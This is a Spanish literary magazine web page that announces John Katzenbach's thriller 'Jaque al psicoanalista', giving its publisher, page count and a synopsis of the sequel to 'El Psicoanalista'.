		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2562" class="post-2562 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">«Jaque al psicoanalista» de John Katzenbach</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/09/">7 septiembre 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/" rel="category tag">Novedades</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/09/jaque-al-psicoanalista.jpg" alt="" title="jaque al psicoanalista" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-2563" src="https://revistagaleradas.com/wp-content/uploads/2018/09/jaque-al-psicoanalista-175x300.jpg" alt="revistas literarias españolas. jaque el psicoanalista" width="175" height="300" /></p>
<p style="text-align: justify;"><strong>«Jaque al psicoanalista» de John Katzenbach</strong></p>
<p style="text-align: justify;">Editorial: Ediciones B</p>
<p style="text-align: justify;">Nº de páginas: 438</p>
<p style="text-align: justify;">Fecha de lanzamiento:</p>
<p style="text-align: justify;"><strong>Sinopsis</strong></p>
<p style="text-align: justify;">Un auténtico thriller con elementos muy oscuros, dinamismo, tensión, violencia contenida y constantes giros.</p>
<p style="text-align: justify;">La esperada continuación deEl Psicoanalista.</p>
<p style="text-align: justify;">Han pasado cinco años desde que el doctor Starks acabó con la pesadilla que casi le cuesta la vida y que arrasó con todo lo que había sido hasta entonces, descubriéndole las facetas más oscuras del alma humana, también la suya.</p>
<p style="text-align: justify;">Desde entonces, ha logrado reconstruir su vida profesional y vuelve a ejercer de psicoanalista instalado en Miami y atendiendo a adolescentes con graves problemas psicológicos y también a pacientes adinerados de la sociedad de Florida.</p>
<p style="text-align: justify;">Sin embargo, una noche, cuando entra en su consulta, descubre tumbado en el diván a aquel al que había dado por muerto: Rumplestilskin ha vuelto y esta vez no busca acabar con él sino solicitar su ayuda. Por supuesto, no va a aceptar un no por respuesta.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/" data-a2a-title="«Jaque al psicoanalista» de John Katzenbach"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F&amp;linkname=%C2%ABJaque%20al%20psicoanalista%C2%BB%20de%20John%20Katzenbach" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F&amp;linkname=%C2%ABJaque%20al%20psicoanalista%C2%BB%20de%20John%20Katzenbach" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/el-ultimo-abecedario-de-gonzalo-jerez/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/09/el-ultimo-abecedario-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«El último abecedario» de Gonzalo Jerez</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/genesis-de-pedro-urvi/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/09/genesiss-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«Génesis» de Pedro Urvi</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jaque-al-psicoanalista-de-john-katzenbach/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
